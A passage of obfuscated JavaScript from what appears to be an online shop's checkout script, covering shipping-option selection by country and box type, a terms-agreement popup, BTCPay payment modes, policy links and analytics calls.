ype,'N')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0x26b3+0x1*0xbd7+0x1d98);_0x157df4[_0x423660(0x15c3)](boxtype,'P')&&_0x157df4[_0x423660(0x6b4)](setEXP,-0x1579*-0x1+-0x7*0x43f+-0x4cf*-0x2);_0x157df4[_0x423660(0x1927)](boxtype,'Q')&&_0x157df4[_0x423660(0x193c)](setEXP,-0x1279+-0xf67*0x1+0x233e*0x1);_0x157df4[_0x423660(0x408)](boxtype,'H')&&_0x157df4[_0x423660(0xaca)](setEXP,-0x97c+0x16d7+-0xbfd);_0x157df4[_0x423660(0x26c)](boxtype,'X')&&_0x157df4[_0x423660(0x1952)](setEXP,-0x5c7*-0x1+0x1085+-0x132c);_0x157df4[_0x423660(0x1483)](boxtype,'Y')&&_0x157df4[_0x423660(0xddd)](setEXP,0x25*0xdd+-0x1003+-0xc6a);_0x157df4[_0x423660(0x848)](boxtype,'M')&&_0x157df4[_0x423660(0x86c)](setEXP,-0x1535+0xbc1+0xa8c);_0x157df4[_0x423660(0xf16)](boxtype,'A1')&&_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x23a1+-0x11d8+-0x3*0x5ab);_0x157df4[_0x423660(0x1d3b)](boxtype,'A2')&&_0x157df4[_0x423660(0x34b)](setEXP,0x867+0x2c*0x6d+-0x1a0b);_0x157df4[_0x423660(0x1071)](boxtype,'A3')&&_0x157df4[_0x423660(0x7c1)](setEXP,0x1a*-0x17+0x1d57+-0x1a39*0x1);_0x157df4[_0x423660(0x48d)](boxtype,'A4')&&_0x157df4[_0x423660(0x172f)](setEXP,-0x9ae+-0x6a*-0x30+-0x91a);_0x157df4[_0x423660(0x1d1)](boxtype,'A5')&&_0x157df4[_0x423660(0xad0)](setEXP,0x20b3*-0x1+0x913+-0xe*-0x1c9);_0x157df4[_0x423660(0x1b12)](boxtype,'A6')&&_0x157df4[_0x423660(0x1c7d)](setEXP,-0x11b3*0x1+0x21e*0x7+0x43f);_0x157df4[_0x423660(0x125d)](boxtype,'A7')&&_0x157df4[_0x423660(0x1675)](setEXP,-0x1f74+-0x15cf+-0x36a1*-0x1);_0x157df4[_0x423660(0x654)](boxtype,'A8')&&_0x157df4[_0x423660(0x95b)](setEXP,0x2*-0x905+-0x20ea+0x3484);_0x157df4[_0x423660(0x52b)](boxtype,'')&&_0x157df4[_0x423660(0x4fe)](setEXP,0xf1*0x1f+-0x1*-0x3cd+-0x1c4c);break;}freeSKU=_0x157df4[_0x423660(0x17a7)];let _0x2aa23b=_0x157df4[_0x423660(0x1268)];candrop&&(stdtime=_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x650)],stdtime),_0x5e9a2e=!![],batteryreminder=![]);_0x157df4[_0x423660(0x19ab)](subtotal,0x65*0xd+-0x55b*0x3+0xde8)&&_0x157df4[_0x423660(0x105b)](setSTD,-0x1dd0+0x30f*0x1+-0x2f9*-0x9);_0x157df4[_0x423660(0x1aa1)](_0x5e9a2e,![])&&_0x157df4[_0x423660(0x1952)](setSTD,-0x184c+0x1*0x16bd+0x18f);_0x157df4[_0x423660(0x1689)](_0x568fe1,0x1*0x12aa+0x101*0x7+-0x199d)&&(_0x157df4[_0x423660(0x174e)](setSTD,-0x3aa*0x8+0xbd9*-0x1+0x2929*0x1),_0x5e9a2e=![]);_0x157df4[_0x423660(0x1be5)](batteryreminder,!candrop)&&(stdtime+=_0x157df4[_0x423660(0xe69)],_0x2aa23b+=_0x157df4[_0x423660(0xe69)]);let _0x2da0da=_0x157df4[_0x423660(0xc38)];_0x157df4[_0x423660(0x14ff)](country,'RU')&&(_0x2da0da=_0x157df4[_0x423660(0x1947)]);let _0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]];_0x157df4[_0x423660(0x8cf)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x8ab)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x22b)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x22b)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xafe)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0xe05)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xaf7)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1413)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x16c1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xf79)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x6d6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1497)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);_0x157df4[_0x423660(0x1ae3)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x101d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1005)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0x917)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb4a)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x1a74)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x19a0)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x553)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xb8d)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x9e6)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x37a)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU]]);_0x157df4[_0x423660(0xbe4)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x2b6)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x1ba9)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x66d)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xae1)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU]]);let _0x3b90bf=_0x1843e1[_0x44eef5][0x2*0x7e8+0x10bb*0x2+-0x3*0x106c][_0x423660(0x1c15)](-0x1ebb+-0x1e34*0x1+-0x1*-0x3cf1),_0x513171;if(_0x157df4[_0x423660(0xe05)](_0x1843e1[_0x44eef5][0x1032+-0x2c+-0x32*0x52],'0')){if(fxconvert){const _0x2c34f9=$[_0x423660(0x5fa)]('FX');_0x157df4[_0x423660(0xe05)](_0x2c34f9,'')&&(_0x3b90bf=_0x157df4[_0x423660(0x14fa)](_0x3b90bf,_0x2c34f9)[_0x423660(0x1c15)](0x3*0x68c+-0x11*-0x24a+-0x3a8c));}_0x157df4[_0x423660(0x1413)](_0x1867a8,_0x157df4[_0x423660(0xb15)])?grandtotal=_0x157df4[_0x423660(0x5df)](subtotal,_0x157df4[_0x423660(0x6a4)](parseFloat,_0x3b90bf)):grandtotal=subtotal,_0x513171=_0x157df4[_0x423660(0xfce)](_0x481da4,_0x3b90bf);}else _0x513171=_0x157df4[_0x423660(0x3f1)];let _0x59df24=_0x157df4[_0x423660(0x1ac9)];_0x157df4[_0x423660(0x1177)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])&&(_0x59df24=_0x157df4[_0x423660(0x82e)]);let _0x18e0c1=_0x157df4[_0x423660(0x109c)];_0x157df4[_0x423660(0xf03)](windowWidth,0x5f3+0x61*-0x8+-0x2f)?_0x18e0c1+=_0x157df4[_0x423660(0x29c)]:_0x18e0c1+=_0x157df4[_0x423660(0x145a)];_0x18e0c1+=_0x157df4[_0x423660(0xc39)](_0x157df4[_0x423660(0xa99)](_0x157df4[_0x423660(0x838)],_0x481da4),subtotal[_0x423660(0x1c15)](-0x2*-0xa43+0x415+-0x833*0x3)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0xe5d)],_0x18e0c1+=_0x157df4[_0x423660(0x3a4)];for(let _0x17266d=-0xe73+0xeb7*-0x2+0x2be1;_0x157df4[_0x423660(0x166a)](_0x17266d,_0x1843e1[_0x423660(0x1bda)]);_0x17266d++){let _0x47fa65=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0xed1)](_0x157df4[_0x423660(0x5a2)](getFlagEmoji,country),'\x20'),_0x1843e1[_0x17266d][-0xc+0x782+-0x5*0x17e]);_0x157df4[_0x423660(0x137c)](_0x17266d,_0x44eef5)?_0x18e0c1+=_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x145f)],_0x1843e1[_0x17266d][-0x3fd*0x7+0x181*0x11+0x1*0x25c]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][-0x1*-0x2386+-0x1103*-0x2+-0x13*0x3a9]),_0x157df4[_0x423660(0x4d6)]):_0x18e0c1+=_0x157df4[_0x423660(0x14b2)](_0x157df4[_0x423660(0x1bca)](_0x157df4[_0x423660(0xf97)](_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0xb4e)](_0x157df4[_0x423660(0x91d)],_0x1843e1[_0x17266d][-0x9da+0x18db+-0xeff]),'\x22>'),_0x47fa65),_0x157df4[_0x423660(0x1448)]),_0x1843e1[_0x17266d][0x1*-0xa0d+0x1b2+-0x1ac*-0x5]),_0x157df4[_0x423660(0x4d6)]);}_0x18e0c1+=_0x157df4[_0x423660(0x52d)](_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x17fe)],_0x513171),_0x157df4[_0x423660(0x153f)]),_0x18e0c1+=_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x6ff)](_0x157df4[_0x423660(0xc5a)],_0x481da4),grandtotal[_0x423660(0x1c15)](0x1c*0x92+0x15e4+-0x22*0x11d)),+_0x157df4[_0x423660(0x1890)],_0x18e0c1+=_0x157df4[_0x423660(0x586)],mustagree=!![],agree=![];let _0xad041f='',_0x5a82fd=-0x6da+0x26fa+-0x1d64,_0x4c80a8=0x3d*-0x39+0x1b*-0xfb+0x1*0x287c,_0x12473f='5';_0x157df4[_0x423660(0x11c5)](windowWidth,0x1115+-0x1d82+0x1*0xec5)&&(_0x4c80a8=_0x157df4[_0x423660(0x193e)],_0x12473f='-3');let _0xc231f=_0x157df4[_0x423660(0x467)](_0x157df4[_0x423660(0x1bc)](_0x157df4[_0x423660(0x1d02)](_0x157df4[_0x423660(0x475)](_0x157df4[_0x423660(0x975)],_0x4c80a8),_0x157df4[_0x423660(0x1151)]),_0x12473f),_0x157df4[_0x423660(0x1a33)]),_0x1e8f29=_0x157df4[_0x423660(0xb40)];_0x157df4[_0x423660(0x29f)](windowWidth,-0x1f87+0x4*-0x22a+0x13*0x23d)&&(_0x1e8f29+=_0x157df4[_0x423660(0x1899)]);_0x1e8f29+='\x27';let _0x1e4168=_0x157df4[_0x423660(0xfce)](_0x157df4[_0x423660(0x1031)](_0x157df4[_0x423660(0x1bc)](_0xc231f,_0x157df4[_0x423660(0x503)]),_0x1e8f29),_0x157df4[_0x423660(0xde2)]),_0x317175=_0x157df4[_0x423660(0x695)](_0x157df4[_0x423660(0x792)](_0x157df4[_0x423660(0x4d9)](_0xc231f,_0x157df4[_0x423660(0x1c2a)]),_0x1e8f29),'>');_0xad041f=_0x317175;_0x157df4[_0x423660(0x1418)](country,'US')&&_0x157df4[_0x423660(0x722)](_0x5a82fd,-0x3*-0x184+-0x8fe+0x13*0x66);_0x157df4[_0x423660(0x10f0)](country,'SG')&&_0x157df4[_0x423660(0x7e5)](_0x5a82fd,-0x803*0x4+0x5*0x3a9+0x1*0xfb3);(_0x157df4[_0x423660(0x99e)](subtotal,_0x5a82fd)||_0x157df4[_0x423660(0x77f)](country,'US')||_0x157df4[_0x423660(0x256)](country,'CA')||_0x157df4[_0x423660(0xe47)](country,'ID')||_0x157df4[_0x423660(0x1d6)](country,'PH')||_0x157df4[_0x423660(0x204)](country,'TH')||_0x157df4[_0x423660(0x19a0)](country,'FR')||_0x157df4[_0x423660(0x17fc)](country,'GB')||_0x157df4[_0x423660(0xfb0)](country,'IT')||_0x157df4[_0x423660(0x151a)](country,'DE')||_0x157df4[_0x423660(0x538)](country,'CH')||_0x157df4[_0x423660(0x12ae)](country,'AT')||_0x157df4[_0x423660(0x1647)](country,'BE')||_0x157df4[_0x423660(0x781)](country,'DK')||_0x157df4[_0x423660(0x180)](country,'FI')||_0x157df4[_0x423660(0x4fa)](country,'NL')||_0x157df4[_0x423660(0x1674)](country,'NO')||_0x157df4[_0x423660(0x46e)](country,'BR')||_0x157df4[_0x423660(0xb66)](country,'MX')||_0x157df4[_0x423660(0x919)](country,'IL')||_0x157df4[_0x423660(0x1927)](country,'IN'))&&(_0xad041f=_0x1e4168,mustagree=!![],agree=![]);let _0x52c307=_0x157df4[_0x423660(0x1d6a)];if(mustagree){let _0x3d6465=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x3d6465[_0x423660(0x796)]=_0x157df4[_0x423660(0x5f3)],_0xad041f+=_0x157df4[_0x423660(0x467)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);}else _0xad041f+=_0x157df4[_0x423660(0x1412)](_0x52c307,_0x157df4[_0x423660(0x1bf8)]);_0x157df4[_0x423660(0xafe)](country,'US')&&(_0xad041f+=_0x157df4[_0x423660(0xfa5)]);const _0x3bd1fb=_0x157df4[_0x423660(0x1a9f)];(_0x157df4[_0x423660(0x694)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])||_0x157df4[_0x423660(0x1ac1)](_0x1867a8,_0x157df4[_0x423660(0x11fc)]))&&(_0x18e0c1+=_0x157df4[_0x423660(0x1d2)](_0x157df4[_0x423660(0x1412)](_0x157df4[_0x423660(0x1fb)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),!onlybtcpay&&(_0x18e0c1+=_0x3bd1fb));_0x157df4[_0x423660(0x5b6)](_0x1867a8,_0x157df4[_0x423660(0xd63)])&&(_0x18e0c1+=_0x157df4[_0x423660(0x1cc5)](_0x157df4[_0x423660(0x1723)](_0x157df4[_0x423660(0x1206)],_0xad041f),_0x157df4[_0x423660(0x1ce6)]),_0x18e0c1+=_0x3bd1fb,_0x157df4[_0x423660(0x9b9)](setTimeout,function(){const _0x5183a8=_0x423660;let _0x89a4ad=document[_0x5183a8(0x181a)+_0x5183a8(0x1641)](_0x157df4[_0x5183a8(0xdc0)]);_0x157df4[_0x5183a8(0xfb5)]($,_0x89a4ad)[_0x5183a8(0x55a)](0x1d79+0x14b+0x4*-0x6e9,0x175*0x8+0x178*0x4+-0x1187);},0x24f6+0x12d3+-0x1213*0x3));arr=Array[_0x423660(0x7f8)](items);_0x157df4[_0x423660(0x13ee)](_0x1843e1[_0x44eef5][0xc7f+0x282*-0x9+0xa16],_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1[_0x44eef5][-0x15*-0x9f+0x16f9*-0x1+0x9f1]=_0x157df4[_0x423660(0x5bd)]);let _0x1f006d=[_0x1843e1[_0x44eef5][0x94a+-0x20b*0x4+0xd*-0x16],_0x1843e1[_0x44eef5][-0x7*-0xfb+-0x66*0x7+-0x410],_0x1843e1[_0x44eef5][0x20f*0xd+0x1*-0x18e9+-0x1d8]];_0x157df4[_0x423660(0x1b6b)](_0x1867a8,_0x157df4[_0x423660(0xb15)])&&arr[_0x423660(0xbda)](_0x1f006d);let _0x23eee6=_0x157df4[_0x423660(0xe9e)],_0x102dc8=_0x157df4[_0x423660(0x1cdc)],_0x2d7a6f='';isbtc&&(_0x2d7a6f=_0x157df4[_0x423660(0x1cb1)]);onlyprepay&&(_0x23eee6=_0x157df4[_0x423660(0x16e)]);onlybtcpay&&(_0x23eee6=_0x157df4[_0x423660(0xd14)],_0x157df4[_0x423660(0x3f5)](country,'RU')?_0x2d7a6f=_0x157df4[_0x423660(0x836)]:_0x2d7a6f=_0x157df4[_0x423660(0x17db)]);let _0x43ced8=document[_0x423660(0x551)+_0x423660(0xe6c)](_0x157df4[_0x423660(0x8d9)]);_0x157df4[_0x423660(0x166a)](windowWidth,0x1*-0x17aa+-0x1*-0xd8c+-0x91*-0x16)?_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0x127c)]:_0x43ced8[_0x423660(0x796)]=_0x157df4[_0x423660(0xe4c)];shippingmethod=_0x1843e1[_0x44eef5][0x1a5*0x13+-0x5*-0x9f+-0x225a],Swal[_0x423660(0x549)]({'showClass':{'popup':_0x59df24},'hideClass':{'popup':_0x157df4[_0x423660(0x69d)]},'width':wid,'padding':pad,'html':_0x18e0c1,'showCloseButton':!![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x102dc8,'cancelButtonColor':_0x157df4[_0x423660(0x168f)],'confirmButtonText':_0x23eee6,'cancelButtonText':_0x157df4[_0x423660(0x17da)],'footer':_0x2d7a6f,'reverseButtons':![]})[_0x423660(0x15d0)](_0x3d703c=>{const _0x423c0c=_0x423660;if(_0x3d703c[_0x423c0c(0x1a8e)]){!onlybtcpay?isbtc=![]:isbtc=!![];if(agree){let _0x42fc68=![];_0x157df4[_0x423c0c(0x1511)](shptime,0x51f+0x12fa+-0x1816)&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x1c14)](country,'JP')&&(_0x42fc68=!![]),_0x157df4[_0x423c0c(0x316)](agreePayment,arr,grandtotal[_0x423c0c(0x1c15)](-0x86*-0x9+-0x35*-0x8+-0x2c*0x25),_0x42fc68,_0x1843e1[_0x44eef5][-0x18fb+-0xe8b+0x2786]);}else{_0x157df4[_0x423c0c(0x1478)](alert,_0x157df4[_0x423c0c(0x1c80)]);let _0x1f28ab=document[_0x423c0c(0x181a)+_0x423c0c(0x1641)](_0x157df4[_0x423c0c(0xc2c)]);_0x157df4[_0x423c0c(0x1875)](showShipping,_0x1f28ab[_0x423c0c(0x21c)+_0x423c0c(0x6d8)],_0x157df4[_0x423c0c(0x11fc)]);}}else arr=null,cartisopen=![];}),_0x18e0c1='';if(_0x157df4[_0x423660(0x1279)](_0x1867a8,_0x157df4[_0x423660(0xdb1)])){let _0x1e6cee=_0x157df4[_0x423660(0x853)];_0x157df4[_0x423660(0x11ff)](gsAnalytics,_0x1e6cee),_0x157df4[_0x423660(0x6e9)](googleAnalytics,_0x1e6cee);}else{let _0x500a4e;if(_0x1843e1[_0x44eef5][0x2675+-0x1822+-0xe53][_0x423660(0x839)](_0x157df4[_0x423660(0x1bce)]))_0x500a4e=_0x157df4[_0x423660(0x96e)];else{if(_0x1843e1[_0x44eef5][0x1c2+-0x2398+0x3d*0x8e][_0x423660(0x839)](_0x157df4[_0x423660(0x4af)]))_0x500a4e=_0x157df4[_0x423660(0x158a)];else _0x1843e1[_0x44eef5][-0x943+-0x1742+-0x1*-0x2085][_0x423660(0x839)](_0x157df4[_0x423660(0x12f2)])&&(_0x500a4e=_0x157df4[_0x423660(0x169b)]);}_0x157df4[_0x423660(0x26a)](gsAnalytics,_0x500a4e),_0x157df4[_0x423660(0x424)](googleAnalytics,_0x500a4e);}}function agreeTerms(){const _0x4d9264=_0x16f844,_0x282e54={'hjabT':_0x4d9264(0x13af),'SKXQr':_0x4d9264(0x10e3),'eSzPo':_0x4d9264(0x189a)+_0x4d9264(0x176c)+_0x4d9264(0x1823),'eYBdT':_0x4d9264(0x1d0d),'fqikZ':_0x4d9264(0x15f6),'LBalF':_0x4d9264(0x14b5)},_0x5d074a=document[_0x4d9264(0x181a)+_0x4d9264(0x1641)](_0x282e54[_0x4d9264(0x1719)]);!agree?(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x85b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x1cda)],agree=!![]):(_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x481)]=_0x282e54[_0x4d9264(0x61b)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x148a)+'r']=_0x282e54[_0x4d9264(0x352)],_0x5d074a[_0x4d9264(0x1167)][_0x4d9264(0x142b)+_0x4d9264(0x9e9)]=_0x282e54[_0x4d9264(0x4d4)],agree=![]);}function gotoPolicy(_0x44b341){const _0x42447b=_0x16f844,_0x397e73={'lphoa':function(_0x4b7bfb,_0x192c7c){return _0x4b7bfb+_0x192c7c;},'pshqW':_0x42447b(0x1ce8)+_0x42447b(0xe5a)+_0x42447b(0x1799),'QKJqg':_0x42447b(0xbfd),'flCaX':function(_0x3126c2,_0x3ecda3){return _0x3126c2(_0x3ecda3);},'pLHen':function(_0x5199ed,_0x174201){return _0x5199ed+_0x174201;},'FcuQN':_0x42447b(0xa4a)+_0x42447b(0x1287)};window[_0x42447b(0xa5a)](_0x397e73[_0x42447b(0xe70)](_0x397e73[_0x42447b(0x174f)],_0x44b341),_0x397e73[_0x42447b(0x32e)]),_0x397e73[_0x42447b(0xf82)](gsAnalytics,_0x397e73[_0x42447b(0x2a1)](_0x397e73[_0x42447b(0x1ba4)],_0x44b341));}function lastCheckout(){const _0x5e3304=_0x16f844,_0x5c137d={'MYWfK':function(_0x25d5e5,_0x10f555){return _0x25d5e5==_0x10f555;},'WZcKH':function(_0x3e4627,_0xacb184){return _0x3e4627+_0xacb184;},'jCaWc':function(_0x438b2f,_0x48679f){return _0x438b2f==_0x48679f;},'qPKtg':function(_0x1e9ad2,_0x491bd1){return _0x1e9ad2+_0x491bd1;},'RWBuZ':function(_0x1177c1,_0x14cc7b){return _0x1177c1+_0x14cc7b;},'NOAeN':function(_0x364546,_0x437289){return _0x364546-_0x437289;},'gMRPi':function(_0x76f1f3,_0x8353e3){return _0x76f1f3/_0x8353e3;},'WvmtS':function(_0x2d4234,_0x83ceab){return _0x2d4234*_0x83ceab;}};let _0x2a438b=0x1549+-0x5b1*-0x4+-0x1*0x2825;if(localStorage[_0x5e3304(0xd38)]('u')){let _0x53a904=localStorage[_0x5e3304(0xd38)]('u');_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x2*-0xa85+0x19*0xde+-0x91),_0x53a904=_0x53a904[_0x5e3304(0x14c7)](0x23d8+-0x12*0x15f+-0xb2a,0x7*-0x412+0x24*-0xe0+0x3c08),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/\s/g,''),_0x53a904=_0x53a904[_0x5e3304(0x74d)](/-/g,'');if(_0x53a904){let _0x7bb5cc=_0x53a904[_0x5e3304(0x84c)]('/'),_0x34ffba=_0x7bb5cc[-0x80b+-0xb*0x1f9+0x1dc0],_0x5bffd3=_0x7bb5cc[-0x1*0x20ce+0x997+0x1738],_0x5efebe=_0x7bb5cc[0x1*0x230c+0x1d9*0xf+-0x3ec3];_0x5c137d[_0x5e3304(0x12f8)](_0x5bffd3[_0x5e3304(0x1bda)],0x59*-0x6b+-0x296*0xa+0x3f10)&&(_0x5bffd3=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5bffd3));_0x5c137d[_0x5e3304(0x1871)](_0x5efebe[_0x5e3304(0x1bda)],0x1a9e+0x22f8+0xc51*-0x5)&&(_0x5efebe=_0x5c137d[_0x5e3304(0x160f)]('0',_0x5efebe));const _0x16e126=_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x13ba)](_0x5c137d[_0x5e3304(0x160f)](_0x5c137d[_0x5e3304(0x49c)](_0x34ffba,'-'),_0x5bffd3),'-'),_0x5efebe),_0x15af72=Date[_0x5e3304(0x180a)](_0x16e126),_0x1ee0a4=new Date(_0x15af72),_0x59a9b6=new Date(Date[_0x5e3304(0x5d9)]()),_0x2a0868=_0x5c137d[_0x5e3304(0x106e)](_0x59a9b6[_0x5e3304(0x1378)](),_0x1ee0a4[_0x5e3304(0x1378)]()),_0x1ad064=Math[_0x5e3304(0x1aff)](_0x5c137d[_0x5e3304(0x1892)](_0x2a0868,_0x5c137d[_0x5e3304(0x80f)](_0x5c137d[_0x5e3304(0x80f)](-0x137c+0x7a*-0xf+0xf45*0x2,-0x29*0x83+0x1bae+0xd*0x91),0x1fdc+-0xaf1+-0x14d3)));_0x2a438b=_0x1ad064;}}return _0x2a438b;}function cp(_0x12ec1f){const _0x56f3cf=_0x16f844,_0xb45ee5={'PjXZJ':function(_0x27754f,_0x4dd33d){return _0x27754f(_0x4dd33d);},'IiAmR':_0x56f3cf(0x6b0),'MZTmV':function(_0x2a5885){return _0x2a5885();},'FJoxX':function(_0x250afb,_0x204fc9){return _0x250afb(_0x204fc9);},'prtfb':_0x56f3cf(0xbed),'KiVjV':function(_0xcf4f77,_0x479ecd){return _0xcf4f77(_0x479ecd);},'wJtNv':_0x56f3cf(0x229)+'==','DAVwz':_0x56f3cf(0x1b4b),'DNxCN':function(_0x54487f,_0x4c8505){return _0x54487f==_0x4c8505;},'IztyP':function(_0x344512,_0x569521){return _0x344512==_0x569521;},'EAQGc':function(_0x259335,_0x192eb6){return _0x259335>_0x192eb6;},'qOxdP':function(_0xb1cc24,_0x53152c){return _0xb1cc24!=_0x53152c;},'XCNhN':function(_0x2dc251,_0x2e381a){return _0x2dc251==_0x2e381a;},'BfsAM':_0x56f3cf(0x50e),'rAcjx':_0x56f3cf(0x1a3e)+_0x56f3cf(0x1cdf)+_0x56f3cf(0x1b9e)+_0x56f3cf(0x1839)+_0x56f3cf(0x1ce9)+_0x56f3cf(0x18eb)+_0x56f3cf(0xb4d)+_0x56f3cf(0x73e)+_0x56f3cf(0x1b18),'nUvlP':_0x56f3cf(0x844),'DJeuD':_0x56f3cf(0x391)+_0x56f3cf(0x6ed)+'g','oDqxY':_0x56f3cf(0x391)+_0x56f3cf(0x9cd),'wmHKJ':function(_0x4ab5d3,_0x45d69e,_0x505273){return 